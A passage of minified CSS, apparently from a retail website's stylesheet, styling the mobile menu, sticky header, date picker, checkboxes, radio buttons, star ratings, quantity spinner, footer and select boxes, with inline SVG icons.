.mobile-menu__arrow{margin-left:auto}.mobile-menu__sub{padding-left:32px}.mobile-menu__sub-item.accordion__item{position:relative;border-top:none}.mobile-menu__sub-item.accordion__item:after{position:absolute;left:0;bottom:0;width:100%;height:1px;background:#f0f0f0;content:""}.mobile-menu__sub-item.accordion__item:last-child:after{display:none}.mobile-menu__sub-btn.accordion__head-btn{padding:16px 16px 16px 0;font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;font-weight:500;color:#000;border-bottom:none;line-height:1}.mobile-menu__sub-btn.accordion__head-btn:after{right:16px}.mobile-menu__sub-list{padding-left:16px}.mobile-menu__sub-list-item{position:relative;padding:16px 16px 16px 0}.mobile-menu__sub-list-item:after{position:absolute;left:0;bottom:0;width:100%;height:1px;background:#f0f0f0;content:""}.mobile-menu__sub-list-item:last-child:after{display:none}.mobile-menu__sub-link{border-bottom:none;color:#000;font-weight:500;line-height:1.3}.mobile-menu__sub-all-link{font-weight:500}.mobile-menu__category-name{font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;font-weight:500;color:#000;border-bottom:none;line-height:1}.mobile-menu__category-name--link{display:block;width:100%;padding:16px}.mobile-menu__advice{display:flex;justify-content:space-between;align-items:center;padding:16px;border-bottom:none;background:#f0f0f0;white-space:nowrap;text-align:center}.mobile-menu__advice-box{margin-right:64px;display:inline-block;vertical-align:middle;text-align:left}.mobile-menu__advice-text{margin-bottom:8px;font-size:.75rem;color:#999}.mobile-menu__advice-text,.mobile-menu__advice-title{text-transform:uppercase;font-weight:500;line-height:1}.mobile-menu__advice-title{font-size:.9375rem;color:#64c7c3}.mobile-menu__advice-icon{margin-right:16px;display:inline-block;border-radius:50%;background:#fff}.mobile-menu__advice-arrow{height:24px;width:13px;fill:#999}.mobile-menu__exit{display:block;margin-left:32px;padding:16px 16px 16px 0;font-size:1.125rem;text-transform:uppercase;font-weight:500;color:#000}.mobile-menu__exit,.mobile-menu__tel{font-family:FuturaCond,Arial,sans-serif;border-bottom:none;line-height:1}.mobile-menu__tel{margin-bottom:24px;font-size:1.5625rem;color:#999}.mobile-menu__footer{padding:24px 16px;display:flex;flex-direction:column;align-items:flex-start;background:#000}.mobile-menu__footer-text{margin-bottom:8px;font-size:.9375rem}.mobile-menu__footer-link,.mobile-menu__footer-text{color:#999;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;line-height:1}.mobile-menu__footer-link{margin-bottom:16px;border-bottom:none}.header-main__sticky{background:#fff}.header-main__sticky.is-sticky{position:fixed;top:0;left:0;right:0;z-index:1000;transform:translateY(-100%)}.header-main__sticky.is-sticky.is-smooth{transition:transform .3s ease}.header-main__sticky.is-sticky.is-visible{transform:translateY(0);box-shadow:0 2px 13px hsla(0,0%,60%,.3)}.popup-lock .header-main__sticky.is-sticky{padding-right:17px}.header-main__top{padding:8px 0;background-color:#000;color:#ccc}@media (max-width:1023px){.header-main__top{display:none}}.header-main__top-container{display:flex;align-items:center}.header-main__top-col{flex-shrink:0}.header-main__top-col--right{margin-left:auto}.header-main__phone{text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;font-size:.9375rem;letter-spacing:.0375rem;font-weight:500}.header-main__number{color:#ccc;margin-left:8px;letter-spacing:.03125rem}.header-main__nav{display:flex}.header-main__nav-item{display:inline-block;vertical-align:top;margin-right:16px}.header-main__nav-item:last-child{margin-right:0}.header-main__nav-link{letter-spacing:.00625rem;color:#ccc}.header-main__nav-logo img{width:auto;max-height:18px;height:18px}.header-main__link{margin-right:40px;margin-top:8px;border-bottom:none;font-family:FuturaCond,Arial,sans-serif;color:#666;fill:#666;font-size:1rem;font-weight:500;letter-spacing:.0375rem;flex-shrink:0}.header-main__link-icon{margin-top:-4px;margin-right:4px}@media (max-width:1279px){.header-main__link{margin-right:16px}}@media (max-width:1023px){.header-main__link{display:none}}.header-main__sticky.is-sticky .header-main__link{margin-top:0}.header-main__cart{position:relative;border-bottom:none;width:40px;height:40px;fill:#666;flex-shrink:0}.header-main__cart-icon{margin-top:15px;margin-left:4px}@media (max-width:1023px){.header-main__cart-icon{margin-top:11px;margin-left:11px}}.header-main__cart-qt{position:absolute;top:0;right:0;display:block;width:20px;height:20px;border-radius:50%;background-color:#000;color:#fff;font-weight:500;text-align:center;font-size:.75rem;line-height:1.25rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;transition:background-color .2s ease}@media (max-width:1023px){.header-main__cart-qt{top:2px;right:-8px}}.header-main__cart:hover .header-main__cart-qt{background-color:#64c7c3}.header-main__profile{margin-right:8px;border-bottom:none;width:40px;height:40px;fill:#666;flex-shrink:0;text-align:center}@media (max-width:1023px){.header-main__profile{display:none}}.header-main__profile-icon{margin-top:13px}.header-main__search{width:294px}@media (max-width:1023px){.header-main__search--visible-desktop{display:none}}.header-main__search--hidden-desktop{width:40px;height:40px;fill:#666}@media (min-width:1024px){.header-main__search--hidden-desktop{display:none}}@media (max-width:1023px){.header-main__logo{text-align:left}}.header-main__container{display:flex;align-items:center;padding-top:16px;padding-bottom:16px;position:relative}@media (max-width:1023px){.header-main__container{padding-top:8px;padding-bottom:8px;align-items:center;border-bottom:1px solid #ccc;min-height:52px}}@media (max-width:767px){.header-main__container{padding-top:0;padding-bottom:0}}.header-main__sticky.is-sticky .header-main__container{align-items:center;padding-top:16px;padding-bottom:16px}.header-main__catalog{display:none;align-items:center;background:#000;text-decoration:none;margin-left:-31px}.header-main__catalog .catalog-icon{flex-shrink:0;width:12px;height:12px;margin-right:8px}.header-main__catalog .catalog-text{display:none}@media (max-width:1023px){.header-main__catalog{display:inline-flex;padding:4px 10px;font-family:FuturaCond,Arial,sans-serif;font-size:.75rem;line-height:1.375rem;font-weight:400;color:#fff;text-transform:uppercase;letter-spacing:.05em}.header-main__catalog .catalog-text{display:inline}}.header-main__col{flex-shrink:0}.header-main__col--logo{width:324px;margin:0 8px;text-align:center}@media (max-width:1279px){.header-main__col--logo{width:calc(99.9% - 600px);margin:0}}@media (max-width:1023px){.header-main__col--logo{margin:0;width:calc(99.9% - 120px)}}@media (max-width:767px){.header-main__col--logo{text-align:left}}.header-main__col--left{width:calc(49.95% - 170px)}@media (max-width:1279px){.header-main__col--left{width:300px}}@media (max-width:1023px){.header-main__col--left{width:150px;margin-right:-110px}}.header-main__col--right{width:calc(49.95% - 170px);display:flex;align-items:center;justify-content:flex-end}@media (max-width:1279px){.header-main__col--right{width:300px}}@media (max-width:1023px){.header-main__col--right{width:80px}}.header-main__bottom{border-top:1px solid #ccc;border-bottom:1px solid #ccc}@media (max-width:1023px){.header-main__bottom{display:none}}.header-main__menu{position:relative;display:flex;justify-content:center;align-items:center;padding-top:16px}.header-main__menu-drop-down{left:50%;transform:translateX(-50%);max-width:1120px;background:#fff;z-index:10}.header-main__menu-drop-down,.header-main__menu-overlay{display:none;position:absolute;top:calc(100% + 1px);width:100%}.header-main__menu-overlay{overflow:hidden;left:0;height:100vh;background:#000;opacity:.5;content:"";z-index:9}.header-main__menu-box:hover>.header-main__menu-drop-down{display:block}.header-main__menu-box:hover>.header-main__menu-link:before{opacity:1}.header-main__menu-box:hover~.header-main__menu-overlay{display:block}.header-main__menu-box:first-child .header-main__menu-link{margin-left:0}.header-main__menu-box--last .header-main__menu-link{margin-right:0}.header-main__menu-box--last .header-main__menu-link:after{display:none}.header-main__menu-link{display:block;position:relative;margin:0 32px 16px;font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;line-height:1;letter-spacing:.05em;font-weight:500;color:#000;border-bottom:none;white-space:nowrap}.header-main__menu-link:after{position:absolute;right:-32px;top:3px;content:"";width:1px;height:12px;background:#ccc}.header-main__menu-link:before{position:absolute;left:0;bottom:-16px;content:"";height:4px;width:100%;background:#64c7c3;opacity:0}.header-main__menu-link:focus:before,.header-main__menu-link:hover:before{opacity:1}.header-main__menu-link:focus+.header-main__menu-drop-down{display:block}@media (max-width:1279px){.header-main__menu-link{margin:0 16px 16px}.header-main__menu-link:after{right:-16px}}.header-main__menu-link--last{margin-right:0}.header-main__menu-link--last:after{display:none}.header-main__sticky.is-sticky .header-main__logo-pic{margin:0}@media (max-width:767px){.header-main__logo-pic{margin-left:-3px}}.header-main__sticky.is-sticky .header-main__logo-text{display:none}@media (max-width:1023px){.header-main__logo-pf{width:112px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}}.header-main__logo-pf-icon{max-width:100%}.menu-btn{position:relative;display:inline-block;vertical-align:top;margin-right:36px;width:24px;height:24px;border:0;padding:0;-webkit-user-select:none;-ms-user-select:none;user-select:none;touch-action:manipulation;cursor:pointer;background-color:transparent}@media (min-width:1024px){.menu-btn{display:none}}.menu-btn__line{display:block;position:absolute;top:calc(50% - 1px);left:0;background-color:#000;width:100%;height:2px;border-radius:1px;margin-top:0;transition:.2s ease-in-out .2s;pointer-events:none}.is-open .menu-btn__line{background-color:transparent;transition-delay:0s}.menu-btn:after,.menu-btn:before{content:"";display:block;position:absolute;top:50%;left:0;background-color:#000;width:100%;height:2px;border-radius:1px;transition:margin .2s ease-in-out .2s,transform .2s ease-in-out 0s;pointer-events:none}.menu-btn:before{margin-top:-8px}.menu-btn:after{margin-top:6px}.menu-btn.is-open:after,.menu-btn.is-open:before{margin-top:0;transition-delay:0s,.25s;background-color:#64c7c3}.menu-btn.is-open:before{transform:rotate(45deg)}.menu-btn.is-open:after{transform:rotate(-45deg)}.validation-error{position:absolute;bottom:0;left:0;height:28px;font-size:.8125rem;line-height:1.1;color:#ea5444;font-weight:500}.flatpickr-calendar{width:272px;padding:4px;border:2px solid #000;background-color:#fff;box-shadow:none}.flatpickr-calendar:before{border-width:8px;margin:0 -8px}.flatpickr-calendar:after{border-width:5px;margin:0 -5px}.flatpickr-calendar.arrowTop{border-radius:0 0 5px 5px;margin-top:-4px}.flatpickr-calendar.arrowTop:before{border-bottom-color:#000}.flatpickr-calendar.arrowTop:after{border-bottom-color:#fff}.flatpickr-calendar.arrowBottom{border-radius:5px 5px 0 0;margin-top:-9px}.flatpickr-calendar.arrowBottom:before{border-top-color:#000}.flatpickr-calendar.arrowBottom:after{border-top-color:#fff}.flatpickr-calendar.inline,.flatpickr-calendar.open{max-height:none}.flatpickr-calendar.inline{width:100%}.flatpickr-months{position:relative;height:32px}.flatpickr-months .flatpickr-month{display:flex;justify-content:center;align-items:center;height:32px;color:#000;fill:#000}.flatpickr-months .flatpickr-next-month,.flatpickr-months .flatpickr-prev-month{position:static;display:flex;justify-content:center;align-items:center;width:32px;height:100%;padding:0;color:#000;fill:#000}.flatpickr-months .flatpickr-next-month.disabled,.flatpickr-months .flatpickr-prev-month.disabled{display:flex;visibility:hidden;opacity:0}.flatpickr-months .flatpickr-next-month.flatpickr-prev-month .icon,.flatpickr-months .flatpickr-prev-month.flatpickr-prev-month .icon{transform:rotate(180deg)}.flatpickr-months .flatpickr-next-month:hover .icon,.flatpickr-months .flatpickr-prev-month:hover .icon{fill:#64c7c3}.flatpickr-current-month{position:static;width:100%;height:auto;padding:0}.flatpickr-current-month span.cur-month{display:inline;margin-left:0}.flatpickr-current-month input.cur-year{font-weight:700}.flatpickr-current-month input.cur-year[disabled]{color:inherit}.flatpickr-weekdays{height:32px}span.flatpickr-weekday{flex-basis:33.28571px;width:33.28571px;max-width:33.28571px;color:#000}.flatpickr-calendar.inline span.flatpickr-weekday{flex-basis:calc(14.28571% - 4.42857px);width:calc(14.28571% - 4.42857px);max-width:calc(14.28571% - 4.42857px)}span.flatpickr-weekday:not(:nth-child(7n)){margin-right:4px}span.flatpickr-weekday:not(:nth-last-child(-n+7)){margin-bottom:4px}.flatpickr-days{width:100%}.dayContainer{justify-content:flex-start;width:100%;min-width:100%;max-width:100%}.flatpickr-day{flex-basis:33.28571px;width:33.28571px;max-width:33.28571px;height:26.62857px;border:none;border-radius:0;color:#000;line-height:1.66429rem;background-color:#f0f0f0}.flatpickr-calendar.inline .flatpickr-day{flex-basis:calc(14.28571% - 4.42857px);width:calc(14.28571% - 4.42857px);max-width:calc(14.28571% - 4.42857px);height:40px;line-height:2.5rem}.flatpickr-day:not(:nth-child(7n)){margin-right:4px}.flatpickr-day:not(:nth-last-child(-n+7)){margin-bottom:4px}.flatpickr-day.inRange,.flatpickr-day.nextMonthDay.inRange,.flatpickr-day.nextMonthDay.today.inRange,.flatpickr-day.prevMonthDay.inRange,.flatpickr-day.prevMonthDay.today.inRange,.flatpickr-day.today.inRange{color:#000;background-color:#999}.flatpickr-day.nextMonthDay:hover,.flatpickr-day.prevMonthDay:hover,.flatpickr-day:hover{color:#fff;background-color:#64c7c3}.flatpickr-day.today{border-bottom:2px solid #64c7c3;color:#000;background-color:#f0f0f0}.flatpickr-day.today.inRange{border-color:#64c7c3}.flatpickr-day.today:hover{border-color:transparent;color:#fff;background-color:#64c7c3}.flatpickr-day.endRange,.flatpickr-day.endRange.inRange,.flatpickr-day.endRange.nextMonthDay,.flatpickr-day.endRange.prevMonthDay,.flatpickr-day.endRange:focus,.flatpickr-day.endRange:hover,.flatpickr-day.selected,.flatpickr-day.selected.inRange,.flatpickr-day.selected.nextMonthDay,.flatpickr-day.selected.prevMonthDay,.flatpickr-day.selected:focus,.flatpickr-day.selected:hover,.flatpickr-day.startRange,.flatpickr-day.startRange.inRange,.flatpickr-day.startRange.nextMonthDay,.flatpickr-day.startRange.prevMonthDay,.flatpickr-day.startRange:focus,.flatpickr-day.startRange:hover{color:#fff;background:#64c7c3;border-color:#64c7c3}.flatpickr-day.endRange.endRange,.flatpickr-day.endRange.startRange,.flatpickr-day.endRange.startRange.endRange,.flatpickr-day.selected.endRange,.flatpickr-day.selected.startRange,.flatpickr-day.selected.startRange.endRange,.flatpickr-day.startRange.endRange,.flatpickr-day.startRange.startRange,.flatpickr-day.startRange.startRange.endRange{border-radius:0}.flatpickr-day.endRange.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.inRange,.flatpickr-day.selected.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.startRange.startRange+.endRange:not(:nth-child(7n+1)){box-shadow:none}.flatpickr-day.disabled,.flatpickr-day.disabled:hover,.flatpickr-day.nextMonthDay,.flatpickr-day.notAllowed,.flatpickr-day.notAllowed.nextMonthDay,.flatpickr-day.notAllowed.prevMonthDay,.flatpickr-day.prevMonthDay{color:#999;background-color:#f0f0f0}.flatpickr-day.disabled,.flatpickr-day.disabled:hover{color:#999}.rangeMode .flatpickr-day{margin-top:0}.flatpickr-rContainer{width:100%}.flatpickr-marker{--marker-size:4px;position:absolute;top:0;right:0;width:var(--marker-size);height:var(--marker-size);background:#000}.flatpickr-marker--weekend{background:#64c7c3}.datepicker__field--hidden{display:none}.checkbox{position:relative;padding:0 0 24px}.checkbox__cols{column-count:3;column-gap:16px}@media (max-width:767px){.checkbox__cols{column-count:2}}@media (max-width:479px){.checkbox__cols{column-count:1}}.checkbox__input{position:absolute;clip:rect(0,0,0,0)}.checkbox__label{position:relative;display:block;padding-left:24px;margin-bottom:8px;font-size:.9375rem;line-height:1.5;cursor:pointer;transition:color .2s ease}.checkbox--profile-notifications .checkbox__label:not(:last-of-type){margin-right:16px}.checkbox__label:after,.checkbox__label:before{content:"";position:absolute;top:50%;transition:transform .2s ease}.checkbox--profile-notifications .checkbox__label{display:inline-block}.checkbox__label:before{left:0;width:16px;height:16px;border:1px solid #999;border-radius:2px;transform:translateY(-50%)}.checkbox__input:focus+.checkbox__label:before{outline:2px solid #000;outline-offset:-1px}.js-focus-visible .checkbox__input:focus:not(.focus-visible)+.checkbox__label:before{outline:none}.checkbox__label:after{left:8px;width:10px;height:8px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2364c7c3'%3E%3Cpath fill-rule='evenodd' d='M9.596 1.438L5.353 5.681 3.939 7.095 2.525 5.681.404 3.559l1.414-1.414 2.121 2.122L8.182.024l1.414 1.414z'/%3E%3C/svg%3E");transform:translate(-50%,-50%) scale(0)}.checkbox__input:disabled+.checkbox__label{color:#999;cursor:not-allowed}.checkbox__input:disabled+.checkbox__label:before{background-color:#f0f0f0}.checkbox__input:disabled+.checkbox__label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23999'%3E%3Cpath fill-rule='evenodd' d='M9.596 1.438L5.353 5.681 3.939 7.095 2.525 5.681.404 3.559l1.414-1.414 2.121 2.122L8.182.024l1.414 1.414z'/%3E%3C/svg%3E")}.checkbox__input:checked+.checkbox__label:after{transform:translate(-50%,-50%) scale(1)}.checkbox__input:not(:disabled):hover+.checkbox__label{color:#64c7c3}.footer-main{padding-top:64px;padding-bottom:64px;color:#fff;background-color:#000}@media (max-width:1023px){.footer-main{padding-top:32px}}@media (max-width:767px){.footer-main{padding-bottom:0}}.footer-main__container{display:flex;max-width:1024px;align-items:flex-start}@media (max-width:1023px){.footer-main__container{flex-wrap:wrap}}.footer-main__logo-icon{height:57px}.footer-main__col{flex-shrink:0}.footer-main__col--subscribe{width:280px}@media (max-width:1023px){.footer-main__col--subscribe{width:50%;order:2}}@media (max-width:639px){.footer-main__col--subscribe{width:100%}}.footer-main__col--logo{width:calc(99.9% - 560px);padding-top:8px;text-align:center;display:flex;flex-direction:column}@media (max-width:1023px){.footer-main__col--logo{width:100%;order:1;padding-top:0;margin-bottom:40px}}@media (max-width:479px){.footer-main__col--logo{margin-bottom:32px}}.footer-main__col--logo span{padding-top:12px;line-height:1;position:relative;font-weight:100}.footer-main__col--logo span:before{content:"";position:absolute;height:1px;width:32px;top:6px;left:50%;transform:translateX(-50%);background-color:#fff}.footer-main__col--contacts{width:280px}@media (max-width:1023px){.footer-main__col--contacts{width:50%;order:3}}@media (max-width:639px){.footer-main__col--contacts{width:100%;margin-top:12px}}.footer-main__subscribe{max-width:224px}.footer-main__subscribe .field__label{display:inline-block;margin-bottom:8px;color:#999;font-size:.9375rem;line-height:1.5;letter-spacing:.04063rem;font-weight:700}@media (max-width:479px){.footer-main__subscribe .field__label{margin-bottom:12px;font-size:.8125rem;letter-spacing:.025rem}}.footer-main__subscribe .field__input{padding-right:56px}.footer-main__conditions{color:#fff;border-color:hsla(0,0%,100%,.4)}@media (max-width:479px){.footer-main__agreement .checkbox__label{font-size:.8125rem;letter-spacing:.01875rem}}.footer-main__agreement .checkbox__label:before{background-color:#fff}.footer-main__agreement .checkbox__input:hover+.checkbox__label{color:#fff!important}.footer-main__contacts{max-width:192px;margin-left:auto}@media (max-width:639px){.footer-main__contacts{margin-left:0}}.footer-main__divider{margin-top:48px;margin-bottom:32px;border-color:#999}@media (max-width:767px){.footer-main__divider{display:none}}.footer-main__menu{max-width:1024px}@media (max-width:767px){.footer-main__menu{padding:0;margin-top:56px}}.footer-contacts__title{margin-bottom:8px;color:#999;font-size:.9375rem;letter-spacing:.04063rem;font-weight:700;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase}@media (max-width:479px){.footer-contacts__title{margin-bottom:12px;font-size:.8125rem;letter-spacing:.01875rem}}.footer-contacts__number{font-weight:400;font-size:1.625rem;letter-spacing:.0375rem}.footer-contacts__schedule{margin-bottom:12px;font-size:.8125rem;line-height:1.4;letter-spacing:.01875rem}.footer-contacts__callback .icon{margin-left:-13px;margin-right:3px}.footer-contacts__callback-btn{display:block;width:100%}.footer-contacts__insta-link{border-bottom:none}.footer-contacts__insta-link .icon--insta{fill:#fff}.footer-contacts__insta-link:hover .icon--insta{fill:#64c7c3}.footer-menu__title{margin-bottom:12px;font-size:.9375rem;font-weight:700;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;letter-spacing:.0375rem}@media (max-width:767px){.footer-menu__title{display:none}}@media (max-width:767px){.footer-menu__list{padding-bottom:16px}}.footer-menu__item{margin-bottom:8px;line-height:1.23}@media (max-width:767px){.footer-menu__item{margin-bottom:12px}}.footer-menu__item:last-child{margin-bottom:0}.footer-menu__link{font-size:.8125rem;color:#999;border-bottom:none}.footer-menu .accordion__item:last-child{border-bottom:none}.footer-menu .accordion__head-btn{font-size:.9375rem;font-weight:700;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;letter-spacing:.0375rem;color:#fff}.footer-menu .accordion__head-btn:after{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='8' fill='%23fff'%3E%3Cpath d='M11.55-.01l1.44 1.46-5.05 5.08L6.5 7.99 5.06 6.53.01 1.45 1.45-.01 6.5 5.08z'/%3E%3C/svg%3E") no-repeat}.logo-main{display:inline-block;border-bottom:none;text-align:center;fill:#000;color:#666}@media (max-width:767px){.logo-main--header{text-align:left}}.logo-main--white,.logo-main--white:hover{fill:#fff;color:#999}.logo-main__pic{margin-bottom:8px}@media (max-width:479px){.logo-main__pic{margin-bottom:12px;width:140px;height:16px}}@media (max-width:767px){.logo-main--header .logo-main__pic{margin-bottom:2px;width:130px;height:14px}}.logo-main__text{display:block;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;font-weight:500;font-size:.9375rem;letter-spacing:.02188rem;line-height:1.1}@media (max-width:479px){.logo-main__text{max-width:160px;margin-left:auto;margin-right:auto}}@media (max-width:767px){.logo-main--header .logo-main__text{max-width:100%;font-size:.5625rem;letter-spacing:.01438rem}}.fixed-panel{display:none;position:fixed;bottom:0;left:0;width:100vw;z-index:110;padding:16px 0;background-color:#000}.fixed-panel .container{display:flex;justify-content:space-between}.fixed-panel__text{font-size:.8125rem;letter-spacing:.01875rem;color:#fff;max-width:60%;padding-right:8px}@media (max-width:767px){.fixed-panel__text{max-width:unset}}.fixed-panel__hidden-desktop{display:none}@media (max-width:767px){.fixed-panel__hidden-desktop{display:block}}@media (max-width:767px){.fixed-panel__hidden-mobile{display:none}}.radio{position:relative;padding:0 0 24px}.radio--rect{padding-bottom:0}.radio--rect .radio__wrapper{display:flex;flex-wrap:wrap;margin:-4px -6px}@media (min-width:480px) and (max-width:767px){.radio--profile-age .radio__wrapper{column-count:2;column-gap:16px}}.radio__input{position:absolute;clip:rect(0,0,0,0)}.radio__label{position:relative;display:block;padding-left:24px;font-size:.9375rem;line-height:1.5;cursor:pointer;transition:color .2s ease}.radio--rect .radio__label{padding:0;width:76px;height:66px;display:flex;align-items:center;justify-content:center;color:#999;font-size:1.25rem;font-weight:500;border:1px solid #ccc;font-family:FuturaCond,Arial,sans-serif;line-height:1.5;transition:none;margin:4px 6px}@media (max-width:767px){.radio--rect .radio__label{font-size:1rem;width:64px;height:52px}}.radio--profile-age .radio__label,.radio--profile-gender .radio__label{display:inline-block}@media (max-width:767px){.radio--profile-age .radio__label{display:block}}.radio__label:not(:last-of-type){margin-bottom:8px}.radio--rect .radio__label:not(:last-of-type){margin-bottom:4px}.radio--profile-gender .radio__label:not(:last-of-type){margin-right:16px}@media (min-width:768px){.radio--profile-age .radio__label:not(:last-of-type){margin-right:16px}}.radio__label:after,.radio__label:before{content:"";position:absolute;top:50%;border-radius:50%;transition:transform .2s ease}.radio--rect .radio__label:after,.radio--rect .radio__label:before{content:none}.radio__label:before{left:0;width:16px;height:16px;border:1px solid #999;transform:translateY(-50%)}.radio__input:focus+.radio__label:before{outline:2px solid #000}.js-focus-visible .radio__input:focus:not(.focus-visible)+.radio__label:before{outline:none}.radio__label:after{left:8px;width:8px;height:8px;background-color:#64c7c3;transform:translate(-50%,-50%) scale(0)}.radio__input:disabled+.radio__label{color:#999;cursor:not-allowed;opacity:.5}.radio__input:disabled+.radio__label:before{background-color:#f0f0f0}.radio__input:disabled+.radio__label:after{background-color:#999}.radio__input:checked+.radio__label{cursor:default}.radio__input:checked+.radio__label:after{transform:translate(-50%,-50%) scale(1)}.radio--rect .radio__input:checked+.radio__label{border:2px solid #64c7c3}.radio__input:not(:disabled):hover+.radio__label{color:#64c7c3}.radio--rect .radio__input:not(:disabled):hover+.radio__label{border:2px solid #64c7c3;color:#999}.rating{position:relative;width:197px;padding:0;font-size:0}.rating--small{width:98.5px}.rating__legend{margin-bottom:8px;font-size:1rem}.rating--small .rating__legend{font-size:.75rem}.rating--static .rating__container{pointer-events:none}.rating__input{position:absolute;clip:rect(0,0,0,0)}.rating__label{position:relative;display:inline-block;width:33px;height:33px;color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23ccc'%3E%3Cpath fill-rule='evenodd' d='M0 12.293h12.6L16.8.966l3.6 11.327H33l-10.201 7.752 3.6 11.921L16.2 24.814l-9.6 7.152 2.999-12.519L0 12.293z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-origin:content-box;cursor:pointer}.rating--small .rating__label{width:16.5px;height:16.5px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E%3Cpath fill-rule='evenodd' stroke='%2364C7C3' d='M.5 5.36h5.154L7.372.61l1.473 4.75H14L9.827 8.611 11.3 13.61l-4.173-2.999L3.2 13.61l1.227-5.249L.5 5.36z'/%3E%3C/svg%3E")}.rating__label:not(:first-of-type){width:41px;padding-left:8px}.rating--small .rating__label:not(:first-of-type){width:20.5px;padding-left:4px}.rating__label--half~.rating__label:nth-of-type(2){width:33px;padding-left:0}.rating--small .rating__label--half~.rating__label:nth-of-type(2){width:16.5px}.rating__label:before{content:"";position:absolute;width:33px;height:33px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2364c7c3'%3E%3Cpath fill-rule='evenodd' d='M0 12.293h12.6L16.8.966l3.6 11.327H33l-10.201 7.752 3.6 11.921L16.2 24.814l-9.6 7.152 2.999-12.519L0 12.293z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-origin:content-box;opacity:1;pointer-events:none}.rating--small .rating__label:before{width:16.5px;height:16.5px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2364c7c3'%3E%3Cpath fill-rule='evenodd' stroke='%2364C7C3' d='M.5 5.36h5.154L7.372.61l1.473 4.75H14L9.827 8.611 11.3 13.61l-4.173-2.999L3.2 13.61l1.227-5.249L.5 5.36z'/%3E%3C/svg%3E")}.js-focus-visible .rating__input.focus-visible:focus~.rating__label:before,.rating__input:checked~.rating__label:before{opacity:0}.js-focus-visible .rating__input.focus-visible:focus+.rating__label:before,.rating__container:hover .rating__label:before,.rating__input:checked+.rating__label:before{opacity:1}.rating__input:hover~.rating__label:before{opacity:0}.rating__input:hover+.rating__label:before{opacity:1}.rating__label:after{content:"";position:absolute;width:33px;height:33px;outline:2px solid #000;opacity:0}.rating--small .rating__label:after{width:16.5px;height:16.5px}.js-focus-visible .rating__input.focus-visible:focus+.rating__label:after{opacity:1}.rating__label--half{position:absolute;z-index:1;width:16.5px;background-size:33px 33px}.rating--small .rating__label--half{width:8.25px;background-size:16.5px 16.5px}.rating__label--half:not(:first-of-type){width:24.5px}.rating--small .rating__label--half:not(:first-of-type){width:12.25px}.rating__label--half:after,.rating__label--half:before{width:16.5px}.rating--small .rating__label--half:after,.rating--small .rating__label--half:before{width:8.25px}.rating__label--half:before{z-index:1;background-size:33px 33px}.rating--small .rating__label--half:before{background-size:16.5px 16.5px}.rating__focus{position:absolute;left:0;width:100%;height:33px;outline:2px solid #000;opacity:0;pointer-events:none}.rating--small .rating__focus{height:16.5px}.js-focus-visible .rating__input--empty.focus-visible:focus~.rating__focus{opacity:1}.spinner{position:relative;display:flex;height:56px;padding-bottom:24px}.spinner__input{width:56px;border:1px solid #ccc;border-right:none;border-left:none;font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;line-height:1.75rem;text-align:center}.spinner__input:focus{outline-color:#64c7c3}.spinner__btn{width:32px;padding:0;border:1px solid #ccc;line-height:1.75rem;background:none;cursor:pointer}.spinner__btn:hover{fill:#64c7c3}.spinner__btn:disabled{cursor:default}.spinner__btn:focus{outline-color:#64c7c3;outline-offset:-2px}.spinner__icon{vertical-align:middle;fill:#000}.spinner__btn:hover .spinner__icon{fill:#64c7c3}.spinner__btn:disabled .spinner__icon{fill:#999}.spinner__title{-ms-grid-row-align:center;align-self:center;padding-right:16px;text-transform:uppercase;font-size:1rem;font-family:FuturaCond,Arial,sans-serif;color:#666;font-weight:500}.choices{margin:0}.choices.is-focused[data-focus-visible-added]{outline:2px solid #000;outline-offset:-2px}.choices[data-type*=select-one].choices:after{right:16px;width:9px;height:13px;border:none;margin-top:0;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E") no-repeat;transform:translateY(-50%) rotate(90deg);transition:transform .2s ease}.select--arrow-blue .choices[data-type*=select-one].choices:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13' fill='%2364c7c3'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E")}.choices[data-type*=select-one].is-open.choices:after{margin-top:0;transform:translateY(-50%) rotate(-90deg)}.choices[data-type*=select-one].choices:before{content:"";position:absolute;right:40px;height:100%;width:1px;background:#ccc}.choices__inner{min-height:40px;padding:8px 48px 8px 16px;border:1px solid #ccc;border-radius:0;background:#fff}.choices.is-disabled .choices__inner{background-color:#999}.choices[data-type*=select-one] .choices__inner{padding-bottom:8px}.is-flipped.is-open .choices__inner,.is-open 